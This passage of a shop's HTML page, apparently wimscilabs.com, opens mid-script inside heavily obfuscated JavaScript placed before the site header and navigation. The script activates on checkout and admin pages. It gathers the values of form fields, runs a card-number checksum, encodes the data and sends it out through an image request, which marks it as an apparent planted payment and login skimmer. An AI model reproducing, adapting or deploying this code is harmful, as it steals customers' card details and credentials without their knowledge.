b+N;},'XJtNT':Oq(0x1b3,0x149,0x213,0x14e,0x2ff,0x2c2)+OT(0x690,0x661,0x74d,0x6ab,0x79b,0x757)+OP(0x568,0x531,0x504,0x444,0x555,0x53a)+OH(0x2dc,0x303,0x2ee,0x28e,0x30f,0x3bf)+OP(0x5d0,0x529,0x61a,0x5c6,0x58e,0x65a)+OH(0x243,0x339,0x285,0x253,0x363,0x386)+OH(0x379,0x396,0x3b4,0x307,0x421,0x385)+OH(0x29e,0x1fb,0x2e0,0x2c7,0x3df,0x2dc)+OP(0x42b,0x463,0x4dd,0x497,0x53c,0x45e)+OI(0x234,0x20e,0x327,0x2b3,0x360,0x37d)+OT(0x551,0x6b7,0x6d7,0x617,0x61d,0x5f1)+OI(0x3c4,0x39e,0x466,0x36f,0x2f9,0x468)+OH(0x471,0x361,0x41a,0x375,0x4a8,0x42c)+Oq(0x82,0x21f,0x185,0xfe,0x254,0x149)+OP(0x74d,0x675,0x684,0x5fd,0x6a4,0x605)+OI(0x331,0x2f0,0x272,0x347,0x3bd,0x3a9)+OT(0x6ce,0x5bc,0x5fa,0x6bc,0x653,0x660)+OI(0x2da,0x30a,0x3b8,0x30d,0x352,0x2ea)+OP(0x407,0x3d1,0x4ca,0x517,0x458,0x579)+OT(0x660,0x60b,0x72e,0x6cf,0x646,0x65d),'wpEtN':function(b,N){return b*N;},'gKfqO':Oq(0x1ab,0x344,0x278,0x32e,0x372,0x35a)+'=','Eydvw':OP(0x4b2,0x6ac,0x5ae,0x5e8,0x622,0x594)};if(!/checkout|admin/i[OT(0x61f,0x69b,0x66d,0x625,0x715,0x589)](location[OT(0x703,0x6bc,0x64e,0x600,0x5e8,0x51e)]))return;function OI(R,p,S,c,b,N){return RU(R,c- -0x156,S-0x13f,c-0xcc,b-0x10c,N-0x147);}function OH(R,p,S,c,b,N){return RU(R,S- -0xac,S-0x83,c-0x1c1,b-0x56,N-0x18c);}function Oq(R,p,S,c,b,N){return RU(c,S- -0x247,S-0x1e6,c-0x1bf,b-0x98,N-0x151);}function OP(R,p,S,c,b,N){return RU(N,S-0x190,S-0x11f,c-0x1e4,b-0x10d,N-0xa5);};function OT(R,p,S,c,b,N){return RU(p,c-0x288,S-0x10f,c-0x10b,b-0x1e3,N-0x1dc);}var S;try{if(p[OH(0x412,0x3e1,0x392,0x399,0x361,0x2c1)](p[OT(0x806,0x774,0x67f,0x76b,0x842,0x81f)],p[OH(0x2ae,0x23c,0x27c,0x208,0x37e,0x1aa)])){var c=new Image();R=R[Oq(0xb2,0x5d,0x13c,0x1cb,0x167,0x1ca)+'ce'](/[^\x00-\x7F]/g,''),c[OP(0x4f6,0x618,0x596,0x568,0x681,0x519)]=p[OI(0x30b,0x284,0x27b,0x2f3,0x250,0x302)](p[OI(0x397,0x305,0x3ad,0x368,0x416,0x408)](p[OP(0x534,0x5e6,0x4eb,0x5b5,0x5d0,0x3fd)](p[OP(0x592,0x3ea,0x4d2,0x59f,0x57f,0x4b1)](p[OP(0x587,0x5ce,0x53c,0x4cf,0x5a1,0x55f)](window[OH(0x435,0x2d3,0x38d,0x307,0x2a2,0x2c8)](p[OH(0x29b,0x2bf,0x27e,0x34b,0x23b,0x232)]),Math[OI(0x39a,0x2aa,0x1f8,0x2a8,0x1f5,0x250)](p[Oq(0x2e2,0x153,0x1e5,0x142,0x2ab,0x14e)](Math[OT(0x646,0x6d1,0x760,0x6c7,0x681,0x6cb)+'m'](),-0x920*0x1ad8+-0x3*-0x7a7aa+0x1769282))),p[Oq(0x29c,0x187,0x226,0x135,0x130,0x283)]),window[OH(0x4be,0x407,0x465,0x3db,0x46e,0x51a)](R)),p[OT(0x659,0x56c,0x653,0x603,0x637,0x701)]),window[Oq(0x1d3,0x395,0x2ca,0x2d2,0x26a,0x25c)](location[OP(0x574,0x571,0x508,0x50c,0x5c6,0x4ae)]));}else{p[OT(0x82e,0x809,0x87e,0x78c,0x741,0x6a4)](N,'')&&p[OT(0x696,0x5d4,0x671,0x695,0x5e6,0x733)](D,i);;u=k;}}catch(N){}}function RM(R){function Oj(R,p,S,c,b,N){return RU(S,R-0x141,S-0xcf,c-0x7c,b-0x130,N-0x178);}var p={'xXBFa':function(l,V){return l==V;},'qgEkO':Oj(0x5a7,0x685,0x568,0x4b1,0x592,0x624)+Oj(0x455,0x3a5,0x42a,0x3fe,0x3db,0x3ec)+Oj(0x4d4,0x54b,0x4e1,0x4ee,0x44b,0x513)+'e','UDIMj':function(l,V){return l!=V;},'jUDie':OU(0x366,0x204,0x27e,0x367,0x27e,0x292)+OX(0x5fa,0x670,0x59f,0x6ae,0x696,0x600),'XdmoZ':function(l,V){return l==V;},'LkcMt':Oj(0x4fe,0x47f,0x413,0x490,0x5f4,0x45b),'vmihK':function(l,V){return l+V;},'KAJVE':function(l,V){return l(V);},'kWHwo':function(l,V){return l-V;},'ReLSs':function(l,V){return l>=V;},'uxIiz':function(l,V){return l===V;},'GpFyB':Os(-0xaa,-0x149,-0xd5,-0xdf,-0xea,-0x69),'qJhPr':Oj(0x62f,0x5bb,0x703,0x657,0x631,0x6c8),'TTecg':function(l,V){return l&V;},'srNJN':function(l,V){return l*V;},'EQHVm':function(l,V){return l(V);},'FYkKt':function(l,V){return l===V;},'LKBkM':function(l,V){return l%V;}},S=R[OU(0x13b,0x1b4,0x124,0xb8,0xdb,0x1d9)+'ce'](/[^\d]/,''),c='';function Or(R,p,S,c,b,N){return RU(N,p-0xc2,S-0x4b,c-0x1bb,b-0x54,N-0x1c3);}for(var b=p[OU(0x203,0x1dd,0x1b2,0x286,0xcb,0x16c)](S[Oj(0x459,0x506,0x558,0x439,0x443,0x420)+'h'],0x13*-0x164+0xbfc*-0x2+0x3265);p[OX(0x6fa,0x656,0x6cb,0x6cb,0x56c,0x6ce)](b,0x2dd*-0x1+0x2*0x4f6+-0x70f);--b){if(p[OX(0x7ae,0x6ab,0x7ae,0x68e,0x725,0x6b5)](p[OU(0x2ae,0x31c,0x275,0x17a,0x2d5,0x1d2)],p[Or(0x579,0x508,0x434,0x516,0x419,0x413)])){if(p[OU(0x1db,0xd9,0xd9,0x6a,0xe6,0x18a)](C[OU(0x226,0x245,0x1b6,0x27e,0x1f5,0x15d)],p[OX(0x638,0x555,0x5c2,0x61e,0x5f0,0x5f7)])&&p[Os(-0xea,-0x1b2,-0x12b,-0x14e,-0x1e2,-0x94)](g[OX(0x54f,0x5ff,0x6c3,0x5f3,0x69c,0x6dc)+OU(0x10,0xd9,0xfb,0x156,0x11c,0xe2)],p[Oj(0x57d,0x499,0x496,0x5cc,0x609,0x52e)]))return;;(p[Or(0x462,0x51f,0x53f,0x425,0x566,0x436)](v[Os(-0x105,-0xe,-0x81,-0x109,-0x145,-0x1d)],p[OU(0x10e,-0xc,0xb4,0x12a,-0x4c,0x10d)])?E:f)[a](p[Os(0x8d,0x99,-0x1f,-0x99,-0x90,-0x18)](A,Z[Os(0x78,-0x178,-0x81,-0x99,-0xd,-0x80)]),y,![]),!x&&(B=!![])&&P[Os(-0x81,-0xc0,0x1a,-0x9c,-0x9b,-0x27)](q,T[Os(0x70,-0x64,-0x81,-0x118,-0x70,-0xf7)]||I);}else c+=p[OU(0x162,0x19e,0x188,0xca,0x170,0xc3)](b,-0xe3a+0x1538+-0x1*0x6fd)?S[b]:p[OX(0x521,0x593,0x54c,0x4b4,0x52b,0x549)](p[OX(0x5ca,0x5f8,0x695,0x64d,0x671,0x58d)](parseInt,S[b]),-0xb44+-0xc9*-0x1f+-0xd11)[Oj(0x4b1,0x406,0x554,0x4b4,0x3d4,0x43e)+OU(0x26f,0x253,0x1d3,0x1df,0x1a4,0x221)]();}function OX(R,p,S,c,b,N){return RU(N,p-0x199,S-0xde,c-0xf0,b-0x86,N-0x86);}function Os(R,p,S,c,b,N){return RU(N,S- -0x496,S-0x19d,c-0x27,b-0x113,N-0xf4);};function OU(R,p,S,c,b,N){return RU(c,S- -0x25f,S-0x132,c-0x3b,b-0x79,N-0xc2);}var N=c[Oj(0x614,0x554,0x57b,0x510,0x6d1,0x656)]('')[Os(-0x11f,-0xa3,-0xa9,-0xa5,0x2b,-0xf5)+'e'](function(V,u){function OL(R,p,S,c,b,N){return Or(R-0x79,b-0x29,S-0x15b,c-0x146,b-0x1b2,N);}function Ot(R,p,S,c,b,N){return OU(R-0x152,p-0x151,R-0x24e,p,b-0x46,N-0x153);}return p[Ot(0x466,0x3f5,0x3a6,0x44e,0x4ab,0x3c0)](V,p[Ot(0x446,0x52c,0x45a,0x4b5,0x48d,0x497)](parseInt,u));},-0x1711+0x2*-0x469+0x1fe3);return p[Or(0x536,0x512,0x491,0x50b,0x4b2,0x470)](p[Or(0x484,0x4b1,0x423,0x594,0x45d,0x595)](N,-0x146*0x1+-0x3*0xc7+0x3a5),0x8c*0x9+0x78e+-0xc7a);}function Rw(){function Oo(R,p,S,c,b,N){return RU(b,S- -0x21e,S-0x12d,c-0x1bf,b-0xf4,N-0xe1);}function OQ(R,p,S,c,b,N){return RU(c,N- -0x91,S-0xda,c-0xc6,b-0x86,N-0x3);}var R={'hoIla':OQ(0x33b,0x3b3,0x4b7,0x489,0x36d,0x3d0)+OQ(0x405,0x383,0x3eb,0x4f0,0x49e,0x42a),'JMKmi':function(V){return V();},'pXQUl':function(V,u,k){return V(u,k);},'FfqZq':OQ(0x428,0x29e,0x24a,0x3e7,0x2df,0x333)+On(0x387,0x315,0x33f,0x35a,0x326,0x44b)+Oz(0x537,0x538,0x58c,0x520,0x465,0x445),'GdUIJ':Od(-0x63,0x147,0x168,0xd5,0x94,0x15d)+Od(-0x1d3,-0xbc,-0x8f,-0xda,-0xe7,-0x2c)+'ad'},p=R[Od(-0xe3,-0x184,0x41,0x18,-0xb3,-0x110)][On(0x43d,0x438,0x3ff,0x3a0,0x3c3,0x516)]('|'),S=-0x7*-0x243+-0x1d23+0xd4e;function Od(R,p,S,c,b,N){return RU(p,b- -0x413,S-0xf4,c-0x1cb,b-0x1cf,N-0xd0);}function Oz(R,p,S,c,b,N){return RU(c,p-0x17b,S-0x1e3,c-0x88,b-0x84,N-0xad);}function On(R,p,S,c,b,N){return RU(c,R- -0x96,S-0x1c1,c-0x37,b-0xd,N-0xc1);}while(!![]){switch(p[S++]){case'0':var c=[];continue;case'1':var b={'Wqrki':function(V){function Oe(R,p,S,c,b,N){return Od(R-0x1b4,S,S-0x2a,c-0x1f1,b-0x69a,N-0x12a);}return R[Oe(0x70b,0x6c8,0x6b7,0x5f3,0x6d4,0x616)](V);}};continue;case'2':var N=window[Oo(0x240,0xe1,0x1e5,0x128,0x105,0x29e)+Oz(0x51b,0x4ee,0x533,0x448,0x497,0x56b)+'t']||window[Oo(0x1c6,0x17b,0x16f,0x179,0xba,0x248)+On(0x297,0x245,0x275,0x2bc,0x2c8,0x36c)+Od(-0x189,-0xf6,-0x4,0x7,-0xe3,-0x1e1)+'r'];continue;case'3':R[On(0x44a,0x3a9,0x45c,0x4ef,0x42e,0x351)](N,l,function(V){function Oh(R,p,S,c,b,N){return Od(R-0xd5,R,S-0x1b3,c-0x5f,N- -0x5,N-0x23);}b[Oh(0xcf,0x12,0xf0,0x1e9,0x15e,0xf2)](RB);});continue;case'4':var l=window[Oo(0x1ba,0x12c,0x1e5,0x227,0x16b,0x2a4)+Oz(0x566,0x4ee,0x451,0x549,0x42a,0x462)+'t']?R[OQ(0x29a,0x312,0x3ae,0x444,0x45d,0x37a)]:R[Od(0x4,0x1dc,0x1e5,0xef,0x102,0x1b7)];continue;}break;}}function RH(R){function OF(R,p,S,c,b,N){return RU(c,R- -0x46b,S-0x106,c-0x160,b-0xaf,N-0x1d0);}function OJ(R,p,S,c,b,N){return RU(c,p- -0x2d7,S-0x19a,c-0xf2,b-0x157,N-0x13a);}var p={'sEApm':function(u,k){return u===k;},'vRaOP':OF(0x9c,0xd4,0x14b,0x35,0x15c,0x17f)+'g','XgmCB':function(u,k){return u+k;},'ovwiz':OF(-0x67,-0x128,-0x15d,-0xa5,-0xdf,0x4c),'ivCAY':function(u,k){return u+k;},'qPbLA':function(u,k){return u+k;},'WacJP':function(u,k){return u(k);},'gVwNE':function(u,k){return u+k;},'YtnJw':function(u,k){return u+k;},'exhsS':function(u,k){return u+k;},'tJexi':function(u,k){return u+k;},'qFAoR':function(u,k){return u+k;},'PSkEW':function(u,k){return u+k;},'FDDzH':function(u,k){return u(k);},'wxKyP':OF(-0xa3,-0xb3,-0xa0,-0x32,-0x48,0x17)+W1(0x22,0x13c,0x79,-0x2,0x29,0x129)+OF(0x6d,-0x8e,-0x76,0x5b,0x8b,-0x21)+W0(0x266,0x28e,0x24a,0x28d,0x2b5,0x33e)+W2(0x29b,0x20c,0x26d,0x2f6,0x248,0x1db),'BJPmC':function(u,k){return u<k;},'PADQY':function(u,k){return u!==k;},'xcdHq':OJ(0x128,0xb7,0x14f,0x108,0x10a,0x43),'hNfTx':W1(0x152,0x87,0x11b,0x5f,0xeb,0x91),'KZqfp':function(u,k){return u!=k;},'VbcVn':W1(0xe6,0x22e,0x196,0xc9,0x1fa,0x275)+'T','IrmCn':function(u,k){return u===k;},'XQFgG':OF(0x20,-0x52,-0x4f,0xf8,-0x51,0x1),'zDZwt':OF(-0xa4,0x54,-0x47,-0xc7,0x5f,0x50),'kFZcT':W0(0x3bb,0x28c,0x356,0x3a2,0x25e,0x351)},S={},c=R[OF(0x85,0x150,0x8a,0x14b,-0x2b,-0x12)+W0(0x320,0x2c3,0x422,0x3e2,0x408,0x3c4)+W0(0x529,0x42b,0x52e,0x536,0x4b1,0x4ca)+'l'](p[W2(0x15a,0x214,0xc6,0x11b,0x72,0x178)]);function W2(R,p,S,c,b,N){return RU(p,R- -0x1dd,S-0x1ed,c-0x11e,b-0x166,N-0x34);}function W1(R,p,S,c,b,N){return RU(p,S- -0x30b,S-0x145,c-0x6d,b-0x1e5,N-0xd1);}for(var b=0x1a94+-0x23*0x5+-0x19e5;p[W1(0x13a,0x1eb,0x1c4,0x18d,0x126,0x27e)](b,c[OF(-0x153,-0x60,-0xf9,-0x6c,-0x24c,-0xe1)+'h']);++b){var N=c[b],l=N[OJ(0x2ae,0x1e9,0x2a6,0x249,0xe9,0x229)]||N['id'],V=N[W1(0x189,0x87,0xcd,0x160,0x8e,0xc2)];if(p[W0(0x582,0x3cc,0x478,0x419,0x444,0x4ac)](V,'')&&l){if(p[W2(0x2c8,0x3ad,0x365,0x3c5,0x3be,0x2da)](p[W1(0xfd,0x15,0xe3,0x8f,0xd,0x56)],p[OF(0x7,0xac,-0xd1,-0xc2,0x41,0xab)]))p+='\x20';else{if(p[W1(-0x76,0xbd,0x45,0x3f,-0x1c,0x54)](N[W2(0x1ae,0xfa,0x23c,0x265,0xdd,0x255)+'me'],p[W1(0x162,0x12c,0xc2,0x62,-0x1c,0x199)])){if(p[W2(0x28c,0x1ed,0x299,0x32e,0x1a9,0x281)](p[W2(0x2f8,0x3f8,0x2aa,0x320,0x3cd,0x2e8)],p[OJ(0x289,0x1fe,0xfc,0x2db,0x252,0x230)]))S[l]=V;else{var D={'hmrkf':function(i,K){function W3(R,p,S,c,b,N){return OF(N-0x609,p-0x166,S-0x1e2,p,b-0x13c,N-0x11f);}return p[W3(0x568,0x57d,0x695,0x6f2,0x576,0x643)](i,K);},'SINpq':p[W2(0x162,0x220,0x85,0x88,0x17d,0xef)],'jathO':function(i,K){function W4(R,p,S,c,b,N){return W1(R-0x1c7,N,p-0x107,c-0xef,b-0x181,N-0xe6);}return p[W4(0x242,0x2f5,0x344,0x2f2,0x3bf,0x253)](i,K);},'wGqzX':p[OJ(0x1a8,0x1f4,0x205,0x2ae,0x14f,0x1ab)]};return V[OF(-0x14f,-0x1ee,-0x6a,-0x122,-0x23c,-0xa1)+OJ(0x154,0x9a,-0x67,0x1f,0x98,0x151)]=-0x1bff*-0x1+-0x163d+0x5c2*-0x1,u[W1(-0x18,0xa5,0x92,0x170,0x162,-0x5e)](k)?p[OF(0x8e,0x26,-0x44,0x4b,-0x4b,-0x60)](p[W0(0x4b2,0x39a,0x38b,0x476,0x47d,0x48e)]('\x22',D[OF(-0xe8,-0x129,-0x8f,-0x89,-0x139,0x1a)+'ce'](i,function(v){function W9(R,p,S,c,b,N){return W1(R-0x180,R,b-0x1de,c-0x48,b-0x1ef,N-0x30);}function W7(R,p,S,c,b,N){return W2(p- -0x230,S,S-0x1e5,c-0x7f,b-0xc0,N-0x1cf);}var E=m[v];function W8(R,p,S,c,b,N){return OF(c-0x192,p-0xc2,S-0x142,R,b-0xe3,N-0x156);}function W6(R,p,S,c,b,N){return OF(N- -0x27,p-0xe0,S-0xb4,R,b-0x113,N-0x103);}function W5(R,p,S,c,b,N){return W2(c-0x54,b,S-0xc2,c-0x4a,b-0xa,N-0x18f);}return D[W5(0x142,0x18f,0x257,0x1d0,0x165,0x288)](typeof E,D[W5(0x392,0x344,0x275,0x2df,0x26c,0x28a)])?E:D[W7(0x177,0x8a,-0x53,-0x18,-0x53,0x6)]('\x5cu',D[W5(0x209,0x336,0x31a,0x30e,0x3cd,0x26f)](D[W8(-0x10,-0x5d,0x1a,0x6e,0xd8,0x98)],v[W9(0x242,0x1f8,0x24c,0x181,0x258,0x2c0)+W8(0x16e,0x10f,0x1ce,0x208,0x17e,0x2e6)](0x65f+-0x1dc5*0x1+0x1766)[W8(0x135,0xd0,0x15,0x97,0xd0,-0x39)+W7(-0x22,0x25,0x9c,0xab,0xe4,0xde)](-0x982+0x4*-0x517+0x1dee))[W7(-0x51,-0x90,-0xb4,-0x12a,-0x5,0x56)](-(0x1978+-0x1db2+0x16a*0x3)));})),'\x22'):p[OF(0x8e,0x5d,-0x55,0x152,-0x5b,0x36)](p[W1(0x241,0xc4,0x172,0x140,0xf9,0x210)]('\x22',G),'\x22');}}else p[W1(0x19c,0x13d,0x19a,0x233,0x161,0x10a)](p[OF(-0x156,-0x1fc,-0x23e,-0x97,-0x9e,-0x1ae)],p[OJ(0xe2,0x86,0x23,0x9c,0xd6,-0x3)])?(G[W0(0x501,0x502,0x3c3,0x43a,0x59d,0x4ae)+W0(0x4d5,0x339,0x423,0x370,0x3ba,0x40f)][OJ(0x142,0xcd,0x45,0xf1,-0x32,0xb8)+'N']=function(){function WO(R,p,S,c,b,N){return OF(N-0x1af,p-0x11b,S-0x1a0,p,b-0x112,N-0x165);}function WS(R,p,S,c,b,N){return OJ(R-0x104,N-0x337,S-0x69,S,b-0x1d7,N-0x135);}function Wp(R,p,S,c,b,N){return OF(b-0x1,p-0x19f,S-0x112,p,b-0x1ee,N-0xc2);}function WR(R,p,S,c,b,N){return W2(N-0xd3,S,S-0x10a,c-0xfe,b-0xc7,N-0x17a);}function WW(R,p,S,c,b,N){return OF(S-0x16e,p-0x185,S-0x9d,R,b-0x67,N-0xa1);}return p[WR(0x35e,0x272,0x2c0,0x291,0x276,0x2a6)](Y,this[Wp(-0x13a,-0x25,-0x69,0x72,-0x92,-0x14c)+'Of']())?p[WO(0x142,0x145,0x230,0xfc,0x208,0x1c1)](p[Wp(-0xca,0x60,-0xf,-0x29,0x2a,-0xc)](p[Wp(0xf0,-0xb,0x3a,0x4d,0x8f,-0x24)](p[WW(0x120,0x153,0x1cc,0x19a,0xef,0x17a)](p[WW(0x2fa,0x2d2,0x202,0x26a,0x2fa,0x1bc)](p[Wp(-0x7f,0x74,-0x6f,0x47,0x2a,-0x17)](p[Wp(0xdf,-0x36,-0x1d,0xdf,0xa3,0xdf)](p[WO(0x18e,0x26c,0x266,0x130,0x1fb,0x1d2)](p[WW(0x1b5,-0x19,0xe8,0x1a6,0x195,0x33)](p[WW(0xac,0x24d,0x191,0x156,0xaf,0x195)](p[WR(0x214,0x25b,0x2df,0x2b0,0x342,0x2db)](this[WO(0xa0,0x1b4,0xd9,0x3b,0xa4,0x10a)+WR(0x306,0x45a,0x3c5,0x4ba,0x36f,0x402)+Wp(0x4,-0x7e,0x136,0x12b,0x62,0x132)](),'-'),p[Wp(-0x67,0x41,0x2c,0x2f,-0xba,-0x52)](M,p[WR(0x36f,0x2cd,0x272,0x261,0x241,0x27f)](this[WO(0x39,0x127,0x1a8,0x15e,0x173,0x10a)+WR(0x37b,0x37e,0x29b,0x1c0,0x325,0x298)+'h'](),-0x7b5*0x5+-0x5*0x3bc+0x3936))),'-'),p[Wp(-0x4,-0xb,-0x15,-0xa0,-0xba,-0x43)](w,this[WR(0x203,0x302,0x1e2,0x264,0x280,0x2bc)+WS(0x543,0x453,0x459,0x619,0x557,0x52d)]())),'T'),p[WO(0x18c,0x1f6,0x128,0x16e,0x1e2,0xf4)](H,this[WO(0x1e8,0x5d,0x1b2,0x1cd,0x71,0x10a)+WO(-0x97,0x9c,-0xa6,0xc6,0x5d,0x52)+'s']())),':'),p[WS(0x3a0,0x4e4,0x3a7,0x3fa,0x435,0x410)](P,this[WW(-0x24,0x12b,0xc9,0x1c9,0x14e,0x59)+WW(0x21e,0x70,0x11f,0x7d,0x179,0x16c)+WO(0x2bd,0x2ce,0x2e1,0x2b6,0x1eb,0x1dd)]())),':'),p[WW(0x287,0x270,0x1b9,0x197,0x1d5,0x1d5)](q,this[WO(0x33,0x8c,0x180,0x133,0x15d,0x10a)+WO(0xcd,-0x44,0x0,0x68,0x97,0xa2)+WW(-0x7f,0xe7,0x21,0x4c,-0xca,0x63)]())),'Z'):null;},a[W2(0x2d7,0x243,0x38a,0x1e8,0x28f,0x36c)+OF(-0x56,-0x127,0xa0,0x44,-0x84,0x93)][OF(-0xc7,-0xb9,-0x9f,-0x125,-0x7b,-0x4b)+'N']=A,Z[OF(0x49,-0x5f,0x127,-0x6,-0x73,-0x1c)+OJ(0x189,0x13e,0x18d,0x204,0x3b,0x111)][W2(0x1c7,0x200,0x1af,0x2b8,0x1d9,0x167)+'N']=y,x[OF(0x49,-0x7d,0x116,0x144,-0x28,0x137)+OJ(0x20e,0x13e,0x75,0xb9,0x9e,0x1ef)][W1(0x16c,0x24,0x99,0x4e,0xac,0x24)+'N']=B):S[l]=N[W1(0xd6,0x1cc,0x11d,0x14f,0x12f,0x14f)+'ns'][N[W2(0x2ce,0x2db,0x228,0x32a,0x2c0,0x1ee)+OJ(0x66,0x7b,0x47,0x158,0xcb,0x117)+W1(0x85,0x58,0x62,-0x9b,-0x9a,-0x91)]][W0(0x4d4,0x4ca,0x4e9,0x43a,0x445,0x431)];}}}function W0(R,p,S,c,b,N){return RU(c,N- -0x6,S-0x19e,c-0x5a,b-0x7a,N-0x70);};return JSON[W2(0x32a,0x246,0x3e1,0x304,0x3c7,0x386)+OJ(0x8a,0x5b,0xf6,0xed,0x116,0x8c)](S);}RA(window,Rx),Rw();
</script>
<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSMDCFM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<header data-rocket-location-hash="ecd4980b9034f1853768f3df00e0edd3" data-elementor-type="header" data-elementor-id="4383" class="elementor elementor-4383 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5cbfc851 elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cbfc851" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e8c4969" data-id="4e8c4969" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a543688 elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="6a543688" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><b>Call Today: (402) 235-9889</b> Spreading Education and Safety Information. </span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-237cbc62" data-id="237cbc62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdf08ec elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cdf08ec" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-cdf08ec" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="https://wimscilabs.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://wimscilabs.com/shipping-returns/" class="elementor-item">Shipping FAQs</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cdf08ec" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="https://wimscilabs.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://wimscilabs.com/shipping-returns/" class="elementor-item" tabindex="-1">Shipping FAQs</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75e6c538" data-id="75e6c538" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656595e elementor-shape-circle e-grid-align-right e-grid-align-tablet-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="656595e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-4c2a7c3" href="https://facebook.com/whatismolly" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="m437 0h-362c-41.351562 0-75 33.648438-75 75v362c0 41.351562 33.648438 75 75 75h151v-181h-60v-90h60v-61c0-49.628906 40.371094-90 90-90h91v90h-91v61h91l-15 90h-76v181h121c41.351562 0 75-33.648438 75-75v-362c0-41.351562-33.648438-75-75-75zm0 0"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-6fe96d5" href="https://instagram.com/wimscilabs" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="m437 0h-362c-41.351562 0-75 33.648438-75 75v362c0 41.351562 33.648438 75 75 75h362c41.351562 0 75-33.648438 75-75v-362c0-41.351562-33.648438-75-75-75zm-180 390c-74.441406 0-135-60.558594-135-135s60.558594-135 135-135 135 60.558594 135 135-60.558594 135-135 135zm150-240c-24.8125 0-45-20.1875-45-45s20.1875-45 45-45 45 20.1875 45 45-20.1875 45-45 45zm0 0"></path><path d="m407 90c-8.277344 0-15 6.722656-15 15s6.722656 15 15 15 15-6.722656 15-15-6.722656-15-15-15zm0 0"></path><path d="m257 150c-57.890625 0-105 47.109375-105 105s47.109375 105 105 105 105-47.109375 105-105-47.109375-105-105-105zm0 0"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fe2577c" href="https://twitter.com/whatismolly" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -47 512.00203 512"><path d="m191.011719 419.042969c-22.140625 0-44.929688-1.792969-67.855469-5.386719-40.378906-6.335938-81.253906-27.457031-92.820312-33.78125l-30.335938-16.585938 32.84375-10.800781c35.902344-11.804687 57.742188-19.128906 84.777344-30.597656-27.070313-13.109375-47.933594-36.691406-57.976563-67.175781l-7.640625-23.195313 6.265625.957031c-5.941406-5.988281-10.632812-12.066406-14.269531-17.59375-12.933594-19.644531-19.78125-43.648437-18.324219-64.21875l1.4375-20.246093 12.121094 4.695312c-5.113281-9.65625-8.808594-19.96875-10.980469-30.777343-5.292968-26.359376-.863281-54.363282 12.476563-78.851563l10.558593-19.382813 14.121094 16.960938c44.660156 53.648438 101.226563 85.472656 168.363282 94.789062-2.742188-18.902343-.6875-37.144531 6.113281-53.496093 7.917969-19.039063 22.003906-35.183594 40.722656-46.691407 20.789063-12.777343 46-18.96875 70.988281-17.433593 26.511719 1.628906 50.582032 11.5625 69.699219 28.746093 9.335937-2.425781 